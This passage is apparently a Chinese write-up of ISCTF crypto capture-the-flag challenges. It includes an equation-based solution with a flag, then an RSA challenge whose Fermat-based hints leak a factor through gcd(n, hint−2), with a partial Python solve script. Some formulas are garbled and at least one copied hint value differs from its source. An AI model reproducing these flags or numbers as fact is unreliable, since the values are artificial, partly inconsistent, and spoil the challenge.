因为 a³ + b⁶ = (a + b²)(a² – a b² + b⁴)，所以 d | K。

枚举 d ∈ {±1, ±p, ±q, ±K}

对每个 d，解 a 和 b

• 令 e = K / d
• 判别式 Δ = 3*(4e – d²) 必须 ≥0 且为完全平方
• 解得 a = (3d ± √Δ) / 6，必须为整数
• b² = d – a，必须 >0 且为平方数 → 得 b

用第三个方程求 c

3a³ - 3ac - 3b⁶ = P  ⇒  c = (a³ - b⁶ - P/3) / a

用第二个方程验证 (a,b,c)
检查是否满足 b⁵ + 6c³ + 2abc == N

若验证通过 → flag = long_to_bytes(c)

ISCTF{y0u_93t_7h3_3qu4710n_50lv3}

小蓝鲨的费马谜题

output.txt

n = 16926747183730811445521182287631871095235807124637325096660759361996155369993998745638293862726267741890840654094794027600177564948819372030933079291097084177091863985749240756085243654442374722882507015343515827787141307909182820013354070321738405810257107651857739607060274549412692517140259717346170524920540888050323066988108836911975466603073034433831887208978130406742714302940264702874305095602623379177353873347208751721068498690917932776984190598143704567665475161453335629659200748786648288309401513856740323455946901312988841290917666732077747457081355853722832166331501779601157719722291598787710746917947
e = 65537
c = 7135669888508993283998887257526185813831780208680788333332044930342125381561919830084088631920301623909949443002073193381401761901398826719665411432016217400457613545308262831975564456231165114091904748808206330488231569773162745696602366468753664188261933014198218922459715972876740957260132243927549037840265753282534565674280908439875550179801788711737901632349136780584007599655055605772651127003711138512998683145763743839326460319440186099818507078433271291685194944254795690424327192625258701835654639832285402990995662846426561789508331799972329711410217802657682842382105869446853207634070295959281375484933

Hints (format: base1, base2, hint_value):
Hint 1: 11, 41, 403072318395713195475880235840306655046644537786837658466183670390322357403650602210882802453171853452
Hint 2: 73, 7, 3401877351823051464833008106697922874740843547186522246399577691648145322938787488999079423405760696040635223407580102549819096176975820017380148265275786281647240647714533261221890310813882987089721138616513427711006945061727486708277298401545762448776593105730005387022319319199166969225690343981500127626848336242187816071435842118963634505746771844269484845077330851526393327015758760003053231670737896550596266539249975891234238005583184203089180325261872944167834576158878843510707348603774425827560724587546720860765943393963597645881666559247252842017499263265738255716811999328445725902262302532911214255949
Hint 3: 59, 73, 695583691945177012011155613294846891840015729899504980764916686517371703553347581254163445300367305365949600797847620946823894152274689248119430670857791635723385692575931740078475490085973951317953049329486264578815530286784178680687403627415153526425715193114420845091853572366108176759184115038228886689580295865909953096284457818874267153151571968297454864850732608316298813594124020007025412733770104355236849081247730461956131749267446455113813284775308663385548094921945410215359273656658830019785099633226412843434625002115741084636776823289994271249660745143685585443820708578849162449717982725541307852715
Hint 4: 53, 17, 971645701575323882519635342913625889703399294086
Hint 5: 17, 53, 15015015166119321293244100074414416277924832658329700344653519929879563546652512240571777007009139132526751717913688831473249036114283479537249767699902565862566840754892319936718933957878788242522102884592375092063435348463420495622162622111752797419564087812071877456034189172928466087325995711799494559632348117577986369270044265839851198529901138826760234172452522279821372814789053868333623123766583799003287221335420456780264904184548645200345715153696373219687248029519611142514212181449677795769427641367964609639782220743835161725500332507591502818244881229659746207461229056486960160782643424330243354078694
Hint 6: 59, 19, 4427802296687944448870952484227318
Hint 7: 19, 43, 19174465169354813231681320402781559275699092043658101294284851123118510716279410
Hint 8: 23, 31, 6031706827842456717715236244872427215835819411314168938820265741988730625387931647610750902952789928566569174296650515449892611198040938188209413722806254050103019879240215344570043498312370280623702924998835728624935413985841142180365335178468710734638030582183503463305813229510689954065159041592316788178873050291779739508108222965509434291492950189742558594400755699777715854046635146464467729949201239668741264832027750549876625288984575624485894153879412247669943493660233937543961086506015000295606199222800612415043850877838520358081044378561877650595040905680464898635661677396546195369907960492865630959945
Hint 9: 73, 31, 14201978515584496685882877364621713654579319459919970854066889531106363038011334520524797899491133943665135480301300406440254472658620428164578914318059588912647092994632856690
Hint 10: 31, 3, 17761887753093897979823770061456102763834352
Hint 11: 13, 5, 4150700388609705807509972385476068337626559497757356803399419065000783917890225153250286903799441660433187538279583874523190497602462150199426414868861228792088666515397312761673326022980940385774334828394940770351447957541072690963220641780722897399543555486513918873014494692941882646929202605685305683969151271831603708612223260616432695010847067252877343217676963276876850265407927146383572955861063428706012170676831524971272198283920333900403902257748241220365118645448662797961778388544299359695919130547938351588261698392641490575786350259413542725944665834486513968924860904668074607650304874723425230270137
Hint 12: 59, 53, 2093308535564899860358544644764036388478107502010763064242342417957960952425000274395405300689532194265342136032111944045432326085818281844400947666782274940461183395046865284971635536544260910022728631047126094710543502860882170401987674931187922422766222327719930375318976698721098197543008758760603140658147997152753438270623866111022164350986375651437321309108736011279113592001916870502347116720151257306071411569096876275005515839079136440506703094781753301521917670413306257490297241974169467740732230454155267623129991881695623072243477621355484939295049508367225410929080326109567111654067945546042372106278
Hint 13: 11, 89, 5773679028890369456276328097218681131210336197851484718484213121094699090839722641329327818066934448088431288328288112007488949292271360565624555172295051667285077138864510745740214905953043079468933679191715551224964421931824712984605682049449568976492220103844351216496482668448767237697296740468431846671505265143619239976063901580555986558904470931013978569579237148514276178765419852198637961774494186181747458089405228411950572658310072067499489988259824774767508198451267875000556446298608250644009748818937568123418528009187811944967998576518784004540892824519032050506460017670585483238226301820712571645579
Hint 14: 59, 19, 10974757986236006288348468568336947121923978268025782618680419380484847824293845383379274809628633982884248524866285416869994466804493799071019695089232140692475376148645650118342055726520583120333882910989811592931370723715884717392658914626279560914541425986351478710240862377226197891323537525676367683258652280225895980668977840969537035757009985713502197856706880646989184201990423727195172560560704893733494792945340405983958264929760613990510042281137251536502371683060105493456566203202995676363796508260438545252515574493473542492715179349497866152824132141129238032807684278789579870873990631709515352502373
Hint 15: 11, 59, 8286765915642893643722267671556930668422080363489440619486004330134849571178036674986475802754804260626759450923775241201472288503107728483612582960417838690160802
Hint 16: 3, 83, 8670564904343374156075891784422797917915847070310520984332279769504164524019002920437878667712734918407503893528964609388615752378009668179394550543334742880513288696193899579334352041612737521648871122300770732109991958777364103317237896209222739571605930423722098331428587046952745581887767018125449661836385756401767146216848185513274686419811084754784129338190887685792489185844961970682436930953762662159256843649680197802836233628748219421311091068027884246286801955132580168006746385788553263325371239064547214943270463799271582693307097866515323559640081377472410365311796667103389327125755510398234792960539
Hint 17: 47, 71, 15189655529337297599070621327692775647472437654342284733419279459044091245709484592008784236836038238199431339530080798833863694019082099360867975411468181802365883838048650755521947739185044832121750278668725458779161264572106488221158049174704002405104694045711051726668876267794954827804265584531526809688162851528267958117474561865081871142026481602702358611977383838840467216409782013973906761226139903245114056975231832568083538564658843330419770362826462102622789108069389249602641189148715388059622341376715417265924644704691316367196722599195793773962428198040205512616444509750834973953022693785550802266112
Hint 18: 19, 29, 14661046810005357468594301664850836437610256328712330874381003343699942748425302158171105550644727048051206458117828772075144383589551129619743654527620413132286889305278690645291359466534057249273843187124449541437587033949823571613090619667989912739101162245067852658322665279694710401800444138141346856093835079283227374648099624120782619771322472623630789096431414534527222485118949515372622085183912510018177895906649522504991475861146404995703763107816964209369487501529056212864220862713277632632268594192926804994930950930762255940853728034617285828125545163750399143037606327606535126251763073693473953686744
Hint 19: 11, 89, 13357214564583644951510034650716277516325510600111365531856471059002907497767937445827192806732793166523983315887101899445087845542550038342480500237151465231405685422545530090065005109607310864977025325103465672450850540379234341279749113886947539400845321822481006994262700375964062063857363515290494376286961284725864589465065587339836635723085250544188242927462327068925005089561746960078398647971113589281563663689024296134195815738058179266887469473137997216792436310641839801585271790331365746442208348676200753457562160444740691258422882276851839616144554731981681550535123108350101531030525324694963994545288
Hint 20: 13, 19, 9015439113692415723812039454602636203717179069784080604236209577969030957184510380132987544909218798262905505307236620420364723156896628015021747981816896133290154232921264396063118665954041870382404950626337554885082880595372492300185559547705412727112020773895391734178675568118417294113429562448849544338564697858353479059676992341239979279973948191000090925611122966827392226766571948922617345703402518639464697367975459916964712370264229447747875703346922955116402649868815187647332682627727429521327349380558524025434437065348919358179886784373948470464530596295968257196117932806673623409596232224263656709447
Hint 21: 17, 89, 1232624071183606371752171179827692250773859330394635710762162149851456772281037111827897119725547063233395640472176481922500789994068941245743063373416785659254352015310032922118348550975562
Hint 22: 67, 83, 1126066176169173986258375138688137558142264839106063302940880092042502490911057016254959754435510429411384392032847908273635563612047472121950839934733905729015943917767915064618640585969621038467420076188953203812632416692873236731402216410500667938438399832227071790611412372173974174687603713326333791754140419675029772154828193139783484205710539042656417324250808919494712510406268629862104562237889399268931862879343990757365436458551497886263701914349819002099339457690106946122543529626710290881457346334759953170142024757161589525394691005814751979092184245953191693247075620270045838678527511170972567753351
Hint 23: 41, 97, 15061728396574720128871454281806425283902878531290205263072044930084328354647716799950058691868870125292816458036423472349601649870044904984377004711678761714808846252355372756850495640148784156530292575757175420916873271609977179541391067607437946628688811886889502712607514447458904992024279765998865875618672417318528806259694052202283848620150531327490085874935926140164888318138777816635210686133434879564761574366090585467327313351792501721900090022412568322566880308204689579089754113916523137219409702840025596606460438071507115794360457519041650146002247978792944063933568992230154174930543323173071240960636
Hint 24: 7, 23, 107006904423598033367949136709476534616
Hint 25: 79, 47, 11094334665560612802457947914579705831928780165312070004861180761238832002874428458670163845939464475999733253092738012391076484871479088986479536610030564639805718143084622127711215172458485326388902083413575454799106868355391943732802994224342313418146481622340282330554260946195940723120836406549666330792363893799020720281135898034922255022048435484533585962047978284629786026663018345757890693521562666203031553493103945295693195640052093415731503407816366337336182698796883001653465915740746118519384260984893835094879165736186434278489286286227662273545663256993867922180157248380291757381125272120891684062194
Hint 26: 59, 73, 4064264878148785166802093462858575465400091342645180541176126645875623098033551060982695656331190143572426766578696362147717218779335361493125256534627342192680373626652482508115615860816250319187188097915962706304133850035098343668277834974105321147191342624944627482006284223163704828843061145141268544104282644658022010819808655796239544272048394743182820455393255285941665799519906799024432739271653191031181064778284104887384076188431552852025837101339257686236262365247791750207700069395619856622961279534162976795147959769683692604340368460731405668330115156114576764572051491629821619308816381773343755003534
Hint 27: 67, 37, 13951782965760049234481961368802553800278133941697263631552649243302664977209715848353709633491008434674270268090076527067844931388512019333805006404853566312201157392447713057698715800623288234051899693554210937852453814575305705182660789018065999222430838475037429354174069134372859946362529872754325135924297601113491133129277121309644377255711296412090554983403167436585565758988120192517511808267055408632606896756685326534561420410005038161122481109870042764517919065341900975187982359357007105413042469550052322588976438466403370644683889314221651454587673986716491269580073476431119104550125907982617819198239
Hint 28: 71, 31, 14592451107942406172703460352000704126425716661469483183610425663886284772375260143470595014699236417504356417924516247683378564032172689094243907515271202472795378941272772693424353756938883720892780719870429492112844354792067076527090697208293397879373413452057503440196643066732299886678533556377726500394447831070628632364135576812382061688937462189566815186722078015421531935330987991868677259308976254080329342447669466494877857082494259824027412023017042305976083947770306599290459206333751309651343338718031684134413354721116695889173022783305688553309591139544114673672159391172663588390812561345603404875445
Hint 29: 61, 37, 150312118586919145020616357224172487248862369450901081305248777087453651799298780184965167114015639778324633934952775965666791061680751287444693564273797597220185626300049938
Hint 30: 47, 89, 5435525789990781146665058968159824543197878249058619814486157180575648579639831493916004219973973832266296536703517577992770
Hint 31: 23, 47, 16103071775810171711924674905790805963818714309292465098237116772593040021211622298924186932004880334851627830206994635151992140064405277570483377357957039009351094902151630023493150975576584876244834021621269645929479405478143057020268612485343670663377970673925984030126760947109176763636955974818654880191024493408598053751276065135442200582652319408920748644591450674320233708025358524648197707659990862662361862539842868417063320792767415984991601751165223638123837341091365974671765054733794332399697028713963544373254318631595083356458002718583341127602790857490164278343070475882464426640213476914415482369850
Hint 32: 29, 5, 13149325842021723251134510511729784479095642778506166091034934686556554381120350749714138697288609601129918017821541343485285067285202422145639363694603240119439803374916552440509169187395808575353190466385753062164445875730603626277916455911345416839502129509688066724158296752117066013823226052016786749548019509350864881585069802037870118674424466298682508091272797804735861773714128160193020313575834557745724129735757517340056227714959610755715392915985854554070909168057367535004631491240072926342019254725105436116655974774609052713231818128446311960013765270122065871739363402131985754839033491581530499347992
Hint 33: 89, 47, 630043523370452187379224662747648830902214688021486477430843243593080113724992705480996062907676256037302619160067814028518895461989971281884155808829193898017336
Hint 34: 19, 59, 5312300113767710347282768227082829679387523215214639151760217349511385597102767288546324009076948101196442028352053632460946433171294574346446379257281949909272350819311609431501573807000878460778313626108872598317920103278246614995180550162481588759079785633301645095994306260526442257399195256822168763040046685053639779110740308012206330181637380011462498603874585251040951562533555627840386291011622732627801692079226133918094516784934996032323522126557227339640405344352939596441336679652918394074410690904621730980459695004938137633444530118011543020946033976566969594506053598637256025269420788063085529221486
Hint 35: 59, 3, 13338480097536050870847065134681408887393061870891194580910295898171005379071202538125320488322264936939611934926773854147441861842696082224910493485968940453414962504999277326912024770737526865763322593711772391102570024742439366641421857370464779798305027785021436688758138471130400190763565033556147205447698037378616533728663507465789889356211004747849498360714349678453175418183091908832867382402195272783569030789904261178845317149753713695808383033170623145131434242158410724256492198680651336056844232593215970896169424430059260906555229446741538286239350780216208715553935143523165464773688871774009588738407
Hint 36: 67, 2, 8256928556897492704838762552986750294374712035464071847912955091323033935694693535736594865997626239305042785518308139569682623007419575794366667620985270619928978345775201291927479777879409352040290541010779775363393802966114845982777093715738330158248145557248971011553853095404328553837691636026735523457849132602891079774484964955413419103753159331087739019434888120001297351898315190776895144785024767468167340726846414096469818750219466508467856583779003457862584610836846910059997868710036273917335512342095635575374346404071250572917845292452258621324256922950179010754476790644241744968537946791784277331172
Hint 37: 11, 89, 469829525495433863398701036274262995240821686827512278740409156383771339857992568557981522
Hint 38: 53, 17, 15381013223078846537731461466880636394199540595403435401138127547481863401431466372374802606225281410197388364722944495843405467862781503434970989158584650159590980399087359088118746163629618532987297413548047215179053477589410157484215376788161320381404390190467326828317085039705167675630596365709188985681649747552770255068423205419746730136649403555515290098619746175600947097893366036430479763751257652595334352418296864541247999321025232348500763810371215286305853572498789766256531460974011022731922336715523379552064525311328532274496963226072015892784253991084576242734695083889820166631064731394426574244137
Hint 39: 59, 3, 8639902842024035953048638563768315927624671856924547112209526883962456853052089935252707927468432895933170836045185383394096573378220873632433306851623471094895240704466661122788392467144892335530991171751297377896525529639348516066396938968040587426508605861054726429454030686327018745441753930983556245291730653368996527050046737903050080495173995563726990564829713815768651787483101363848070083858443766098560638337868296111441788798574965477355431173836128839250967090465226610709666720508328978510631834435136772497463531551713080290889081436462800389414847971067210139076388894646477223534324245688231308651402
Hint 40: 71, 2, 35228394523315997738820412922291535639435039748226420541446858967158850258697393757215146296389518178994242807247547892971367759083443187781159
Hint 41: 71, 89, 6240983929786483220051416467719053988488038641934890929981073832233939427834145472336915358758745943895354212032680367743535480193473825955326802869864352912264819240397323037315537988324410288546472301626890591739573348191915387074878814318018257079325106269383242877918486075024690767741729879076813581842036944498326059102754583317760100647490256432861228914984872474683425397073112462956198249407553140398404673370857128292911829788563089759423977978816627360219756198454057710015406165962422617662704219899517474510659197047034325834333381214858621450033089047323717051044225354940003754145032127292424992011101
Hint 42: 41, 11, 6984059054701243194406577182995741240436897138602476775543220094645161472633895356320870691493565356230021817198695018272393666667370608977208110764253393769787442206738887651454907864559105056199727308147026476795306714769493199003447522266774033773324562270207374768320253619068701592065984601594887388312013493599257403722865953095442171057100657271578293280686338908523864018983343500587769033822586560003572736592272152317739316444108939218480574158527171198620726886917802598591993658035939705289787249746288650701612275221097113840902054486416966701593345265607809381111897049158093808534604642731640119152868
Hint 43: 13, 29, 9610425425501485449537748361164652677158792621032292104946727266655594704290554003044377640635938997615382559405839696633456524257520749570798069876408676921921508491566094310451535812726509625559772552216775984034994654686077581771306574807821000988687494843385541833458873739204271564568689723925761973189708592881482846646426280049739796580929850941981882154358359008000707906221459919505725630791914755910838899191924833300609856950819107362413681305294507489838444421285910012653866140490877420620551310798317895506704520509435554786438387597440096937627702835916143794698887778982888695219967982245649746655470
Hint 44: 47, 97, 794708560552308405126546731517428100557886745717835758758542380710685584
Hint 45: 3, 41, 4366286865897405386543255708293800522386204706169307328366554555364884083859171277798722946451756634920858627299532823660480318239049230750988476049477513092520844569149267106332990711387926038335306437738094725423916554317517443566123618496555545533680705744831228568422251969382492688050958971980479679805428102801749764130245809570484750989852311926567073592760547445916703018635471776441628270869914109919847570929937108398744190319099944135878164624117925789234408527770792315261913666378047301366117348007407689729553121872429672477943763065031289363375897860958687532065443830782060680953252171706108298186067
Hint 46: 53, 13, 16599275744410550408933364882313950383421717117863259063696626313760940800128182804380262220526496674159136503269710326208644142632589833265263673629452996345476574747374747172655476596826644020872255782962700686562762713813009141052898954099526049199438330249525172937305118217295550996402876461138835393788249817466964132570303998739392864522160381559518796827917831858448710285259754350691301608261901046038810797165013301247129220438986641677769203536623610901604156282036632560795746698128751128683870700853339493839501889121028640592461819470558005091594236201609522690232023400257649767388230656904982965702400
Hint 47: 61, 83, 9953189432255063894070711778963178970743198121753649081719130469512753806047549503962109442976714615255038871181051195512724207218843889262884288045589566753004137388059340730864662203711021106738767094228552897493653199240432249671119014845998208040396103544771523200759949973732641979644934204944350638114647371917538547803820215871447465362042956264048360078551647879310238285850657470764222027085496193016418088396386760643015475367197907378932626248164269818716905644542858090723472987968554892684192736976050169896444520698548656309379499864809652240244453616286236722509397142224233180948147011605558427902848
Hint 48: 47, 73, 11137871466581047781242984634852964336706264103460602528475970728553465644713327296350923627071860721778412789236714773697433892321959279504008377433584604885817319604115996426320874382244073671694322092160768350159529231732048447670177579115854882538413223938721279445190025525651472499343624011272214336778696111400347742318222789215043195711269360705507743463500549755479755775737105743290208621332589467304719937369513194207595213182980370357559166180993485168866418076474829491707312908665547905615295104716814273672708222960604034067248688735024594069804630472429600684961470444745009128678939204098625367015452
Hint 49: 37, 43, 8547801237237556680245447121357531340087815887730999035326630934574339083867172461996679202294604204246415617087303468869638590371489396511890451394149215396045103967365422720335104673107126428846330142015210956274026922065251671248521248406703003517010268831048835400375497130725745344823402860499648204664008236488552255035422928921490487905318800334939525030207122862220895298568207554924706494486709790089585773581447139024819366484617067643862923821174578132381404045225537724922355917737191443476738183156619271477344846716060997041706765920488392521346954370234605596534371205052913391651084238833069263785246
Hint 50: 89, 7, 10398214245820233588167072072340460997067473220261572021578267549114000461324485988447437613040475809210011162256875428799327091235990171928216379105895288609773032862919523980293555963618323001564571973363418294497086861386518673361280706598614868452173330762143105775824076992409365806017218778102139861298703673447295670293191397994589110648541822608470022190616048229374246581750506635166699349805517119679503917519913987281318125804952325118589261418014369477837522696543190827291142488222603361805610512683583242709234195072960764001035300916480662591147878968245702960413084896858751962028377013605141587432900

Your goal: recover the flag by factoring n using the hints!

task.py

import random
import math

p = get_prime(1024)
q = get_prime(1024)
n = p * q
e = 65537

m = bytes_to_long(flag)
c = pow(m, e, n)

bases = get_primes_up_to(100)

hints = []
for i in range(len(bases)):
    for j in range(i+1, len(bases)):
        hint_value = (pow(bases[i], p-1, n) + pow(bases[j], p-1, n)) % n
        hints.append((bases[i], bases[j], hint_value))

加密原理

标准费马小定理表述为：如果p是素数，且a不是p的倍数，则ap−1≡1(modp)*a*p−1≡1(modp)。

在本题中，加密系统对每个小于100的素数基底base计算了basep−1mod  n*base*p−1modn。根据中国剩余定理，这个值模p等于1（由于费马小定理），但模q是一个不同的值。

系统生成的hints格式为：

hint_value = (base1^(p-1) + base2^(p-1)) mod n

关键观察：对于任何这样的hint_value，我们有：

hint_value ≡ (1 + 1) ≡ 2 (mod p)

这意味着p整除(hint_value - 2)，从而：

gcd(n, hint_value - 2) = p 或 q

解密步骤

1. 分析所有的hints，对每个hint_value计算gcd(n, hint_value - 2)
2. 一旦找到大于1且小于n的gcd，就成功分解了n
3. 使用分解出的素数计算私钥并解密密文

py3代码：

import math

n = 16926747183730811445521182287631871095235807124637325096660759361996155369993998745638293862726267741890840654094794027600177564948819372030933079291097084177091863985749240756085243654442374722882507015343515827787141307909182820013354070321738405810257107651857739607060274549412692517140259717346170524920540888050323066988108836911975466603073034433831887208978130406742714302940264702874305095602623379177353873347208751721068498690917932776984190598143704567665475161453335629659200748786648288309401513856740323455946901312988841290917666732077747457081355853722832166331501779601157719722291598787710746917947
e = 65537
c = 7135669888508993283998887257526185813831780208680788333332044930342125381561919830084088631920301623909949443002073193381401761901398826719665411432016217400457613545308262831975564456231165114091904748808206330488231569773162745696602366468753664188261933014198218922459715972876740957260132243927549037840265753282534565674280908439875550179801788711737901632349136780584007599655055605772651127003711138512998683145763743839326460319440186099818507078433271291685194944254795690424327192625258701835654639832285402990995662846426561789508331799972329711410217802657682842382105869446853207634070295959281375484933

hint_values = [
    403072318395713195475880235840306655046644537786837658466183670390322357403650602210882802453171853452,
    3401877351823051464833008106697922874740843547186522246399577691648145322938787488999079423405760696040635223407580102549819096176975820017380148265275786281647240647714533261221890310813882987089721138616513427711006945061727486708277298401545762448776593105730005387022319319199166969225690343981500127626848336242187816071435842118963634505746771844269484845077330851526393327015758760003053231670737896550596266539249975891234238005583184203089180325261872944167834576158878843510707348603774425827560724587546720860765943393963597645881666559247252842017499263265738255716811999328445725902262302532911214255949,
    695583691945177012011155613294846891840015729899504980764916686517371703553347581254163445300367305365949600797847620946823894152274689248119430670857791635723385692575931740078475490085973951317953049329486264578815530286784178680687403627415153526425715193114420845091853572366108176759184115038228886689580295865909953096284457818874267153151571968297454864850732608316298813594124020007025412733770104355236849081247730461956131749267446455113813284775308663385548094921945410215359273656658830019785099633226412843434625002115741084636776823289994271249660745143685585443820708578849162449717982725541307852715,
    971645701575323882519635342913625889703399294086,
    15015015166119321293244100074414416277924832658329700344653519929879563546652512240571777007009139132526751717913688831473249036114283479537249767699902565862566840754892319936718933957878788242522102884592375092063435348463420495622162622111752797419564087812071877456034189172928466087325995711799494559632348117577986369270044265839851198529901138826760234172452522279821372814789053868333623123766583799003287221335420456780264904184548645200345715153696373219687248029519611142514212181449677795769427641367964609639782220743835161725500332507591502818244881229659746207461229056486960160782643424330243354078694,
    4427802296687944448870952484227318,
    19174465169354813231681320402781559275699092043658101294284851123118510716279410,
    6031706827842456717715236244872427215835819411314168938820265741988730625387931647610750902952789928566569174296650515449892611198040938188209413722806254050103019879240215344570043498312370280623702924998835728624935413985841142180365335178468710734638030582183503463305813229510689954065159041592316788178873050291779739508108222965509434291492950189742558594400755699777715854046635146464467729949201239668741264832027750549876625288984575624485894153879412247669943493660233937543961086506015000295606199222800612415043850877838520358081044378561877650595040905680464898635661677396546195369907960492865630959945,
    14201978515584496685882877364621713654579319459919970854066889531106363038011334520524797899491133943665135480301300406440254472658620428164578914318059588912647092994632856690,
    17761887753093897979823770061456102763834352,
    41507003886097058075099723854760683376265594977573568033994190650007839178902251532502869037994416604331875382795838745231904976024621501994264148688612287920886666515397312761673326022980940385774334828394940770351447957541072690963220641780722897399543555486513918873014494692941882646929202605685305683969151271831603708612223260616432695010847067252877343217676963276876850265407927146383572955861063428706012170676831524971272198283920333900403902257748241220365118645448662797961778388544299359695919130547938351588261698392641490575786350259413542725944665834486513968924860904668074607650304874723425230270137,
    2093308535564899860358544644764036388478107502010763064242342417957960952425000274395405300689532194265342136032111944045432326085818281844400947666782274940461183395046865284971635536544260910022728631047126094710543502860882170401987674931187922422766222327719930375318976698721098197543008758760603140658147997152753438270623866111022164350986375651437321309108736011279113592001916870502347116720151257306071411569096876275005515839079136440506703094781753301521917670413306257490297241974169467740732230454155267623129991881695623072243477621355484939295049508367225410929080326109567111654067945546042372106278,
    5773679028890369456276328097218681131210336197851484718484213121094699090839722641329327818066934448088431288328288112007488949292271360565624555172295051667285077138864510745740214905953043079468933679191715551224964421931824712984605682049449568976492220103844351216496482668448767237697296740468431846671505265143619239976063901580555986558904470931013978569579237148514276178765419852198637961774494186181747458089405228411950572658310072067499489988259824774767508198451267875000556446298608250644009748818937568123418528009187811944967998576518784004540892824519032050506460017670585483238226301820712571645579,
    10974757986236006288348468568336947121923978268025782618680419380484847824293845383379274809628633982884248524866285416869994466804493799071019695089232140692475376148645650118342055726520583120333882910989811592931370723715884717392658914626279560914541425986351478710240862377226197891323537525676367683258652280225895980668977840969537035757009985713502197856706880646989184201990423727195172560560704893733494792945340405983958264929760613990510042281137251536502371683060105493456566203202995676363796508260438545252515574493473542492715179349497866152824132141129238032807684278789579870873990631709515352502373,
    8286765915642893643722267671556930668422080363489440619486004330134849571178036674986475802754804260626759450923775241201472288503107728483612582960417838690160802,
    8670564904343374156075891784422797917915847070310520984332279769504164524019002920437878667712734918407503893528964609388615752378009668179394550543334742880513288696193899579334352041612737521648871122300770732109991958777364103317237896209222739571605930423722098331428587046952745581887767018125449661836385756401767146216848185513274686419811084754784129338190887685792489185844961970682436930953762662159256843649680197802836233628748219421311091068027884246286801955132580168006746385788553263325371239064547214943270463799271582693307097866515323559640081377472410365311796667103389327125755510398234792960539,
    15189655529337297599070621327692775647472437654342284733419279459044091245709484592008784236836038238199431339530080798833863694019082099360867975411468181802365883838048650755521947739185044832121750278668725458779161264572106488221158049174704002405104694045711051726668876267794954827804265584531526809688162851528267958117474561865081871142026481602702358611977383838840467216409782013973906761226139903245114056975231832568083538564658843330419770362826462102622789108069389249602641189148715388059622341376715417265924644704691316367196722599195793773962428198040205512616444509750834973953022693785550802266112,
    14661046810005357468594301664850836437610256328712330874381003343699942748425302158171105550644727048051206458117828772075144383589551129619743654527620413132286889305278690645291359466534057249273843187124449541437587033949823571613090619667989912739101162245067852658322665279694710401800444138141346856093835079283227374648099624120782619771322472623630789096431414534527222485118949515372622085183912510018177895906649522504991475861146404995703763107816964209369487501529056212864220862713277632632268594192926804994930950930762255940853728034617285828125545163750399143037606327606535126251763073693473953686744,
    13357214564583644951510034650716277516325510600111365531856471059002907497767937445827192806732793166523983315887101899445087845542550038342480500237151465231405685422545530090065005109607310864977025325103465672450850540379234341279749113886947539400845321822481006994262700375964062063857363515290494376286961284725864589465065587339836635723085250544188242927462327068925005089561746960078398647971113589281563663689024296134195815738058179266887469473137997216792436310641839801585271790331365746442208348676200753457562160444740691258422882276851839616144554731981681550535123108350101531030525324694963994545288,
    9015439113692415723812039454602636203717179069784080604236209577969030957184510380132987544909218798262905505307236620420364723156896628015021747981816896133290154232921264396063118665954041870382404950626337554885082880595372492300185559547705412727112020773895391734178675568118417294113429562448849544338564697858353479059676992341239979279973948191000090925611122966827392226766571948922617345703402518639464697367975459916964712370264229447747875703346922955116402649868815187647332682627727429521327349380558524025434437065348919358179886784373948470464530596295968257196117932806673623409596232224263656709447,
    1232624071183606371752171179827692250773859330394635710762162149851456772281037111827897119725547063233395640472176481922500789994068941245743063373416785659254352015310032922118348550975562,
    1126066176169173986258375138688137558142264839106063302940880092042502490911057016254959754435510429411384392032847908273635563612047472121950839934733905729015943917767915064618640585969621038467420076188953203812632416692873236731402216410500667938438399832227071790611412372173974174687603713326333791754140419675029772154828193139783484205710539042656417324250808919494712510406268629862104562237889399268931862879343990757365436458551497886263701914349819002099339457690106946122543529626710290881457346334759953170142024757161589525394691005814751979092184245953191693247075620270045838678527511170972567753351,
    15061728396574720128871454281806425283902878531290205263072044930084328354647716799950058691868870125292816458036423472349601649870044904984377004711678761714808846252355372756850495640148784156530292575757175420916873271609977179541391067607437946628688811886889502712607514447458904992024279765998865875618672417318528806259694052202283848620150531327490085874935926140164888318138777816635210686133434879564761574366090585467327313351792501721900090022412568322566880308204689579089754113916523137219409702840025596606460438071507115794360457519041650146002247978792944063933568992230154174930543323173071240960636,
    107006904423598033367949136709476534616,
    11094334665560612802457947914579705831928780165312070004861180761238832002874428458670163845939464475999733253092738012391076484871479088986479536610030564639805718143084622127711215172458485326388902083413575454799106868355391943732802994224342313418146481622340282330554260946195940723120836406549666330792363893799020720281135898034922255022048435484533585962047978284629786026663018345757890693521562666203031553493103945295693195640052093415731503407816366337336182698796883001653465915740746118519384260984893835094879165736186434278489286286227662273545663256993867922180157248380291757381125272120891684062194,
    4064264878148785166802093462858575465400091342645180541176126645875623098033551060982695656331190143572426766578696362147717218779335361493125256534627342192680373626652482508115615860816250319187188097915962706304133850035098343668277834974105321147191342624944627482006284223163704828843061145141268544104282644658022010819808655796239544272048394743182820455393255285941665799519906799024432739271653191031181064778284104887384076188431552852025837101339257686236262365247791750207700069395619856622961279534162976795147959769683692604340368460731405668330115156114576764572051491629821619308816381773343755003534,
    13951782965760049234481961368802553800278133941697263631552649243302664977209715848353709633491008434674270268090076527067844931388512019333805006404853566312201157392447713057698715800623288234051899693554210937852453814575305705182660789018065999222430838475037429354174069134372859946362529872754325135924297601113491133129277121309644377255711296412090554983403167436585565758988120192517511808267055408632606896756685326534561420410005038161122481109870042764517919065341900975187982359357007105413042469550052322588976438466403370644683889314221651454587673986716491269580073476431119104550125907982617819198239,
    14592451107942406172703460352000704126425716661469483183610425663886284772375260143470595014699236417504356417924516247683378564032172689094243907515271202472795378941272772693424353756938883720892780719870429492112844354792067076527090697208293397879373413452057503440196643066732299886678533556377726500394447831070628632364135576812382061688937462189566815186722078015421531935330987991868677259308976254080329342447669466494877857082494259824027412023017042305976083947770306599290459206333751309651343338718031684134413354721116695889173022783305688553309591139544114673672159391172663588390812561345603404875445,
    150312118586919145020616357224172487248862369450901081305248777087453651799298780184965167114015639778324633934952775965666791061680751287444693564273797597220185626300049938,
    5435525789990781146665058968159824543197878249058619814486157180575648579639831493916004219973973832266296536703517577992770,
    16103071775810171711924674905790805963818714309292465098237116772593040021211622298924186932004880334851627830206994635151992140064405277570483377357957039009351094902151630023493150975576584876244834021621269645929479405478143057020268612485343670663377970673925984030126760947109176763636955974818654880191024493408598053751276065135442200582652319408920748644591450674320233708025358524648197707659990862662361862539842868417063320792767415984991601751165223638123837341091365974671765054733794332399697028713963544373254318631595083356458002718583341127602790857490164278343070475882464426640213476914415482369850,
